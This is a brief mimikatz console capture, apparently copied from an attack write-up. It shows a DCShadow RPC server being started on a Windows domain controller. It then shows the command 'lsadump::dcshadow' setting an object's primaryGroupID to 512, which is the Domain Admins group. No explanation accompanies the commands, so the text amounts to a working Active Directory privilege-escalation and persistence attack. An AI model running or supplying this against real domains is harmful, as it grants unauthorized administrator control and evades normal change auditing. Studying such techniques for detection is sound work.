 mimikatz 2.1.1 x64 (oe.eo)
** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50381]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # exit
Bye!
C:\Users\Administrator.DC\Desktop\mimikatz_trunk\x64>mimikatz
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcshadow /object:y /attribute:primaryGroupID /value:512